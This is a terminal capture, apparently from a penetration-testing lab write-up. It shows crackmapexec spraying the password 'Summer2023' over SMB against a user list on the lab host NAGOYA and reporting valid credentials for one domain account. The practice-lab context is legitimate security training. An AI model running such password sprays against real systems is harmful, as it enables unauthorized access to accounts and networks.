 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linsh]
└─# crackmapexec smb 192.168.242.21 -u user.txt -p Summer2023 --continue-on-success
/usr/lib/python3/dist-packages/paramiko/pkey.py:82: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.haz
mat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  "cipher": algorithms.TripleDES,
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been moved to cryptograph
y.hazmat.decrepit.ciphers.algorithms.Blowfish and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 45.0
.0.
  "class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/paramiko/transport.py:243: CryptographyDeprecationWarning: TripleDES has been moved to cryptograp
hy.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48
.0.0.
  "class": algorithms.TripleDES,
SMB         192.168.242.21  445    NAGOYA           [*] Windows 10.0 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com
) (signing:True) (SMBv1:False)
SMB         192.168.242.21  445    NAGOYA           [+] nagoya-industries.com\Fiona.Clark:Summer2023
SMB         192.168.242.21  445    NAGOYA           [-] nagoya-industries.com\Kate.Watson:Summer2023 STATUS_LOGON_FAILURE
┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linsh]
└─#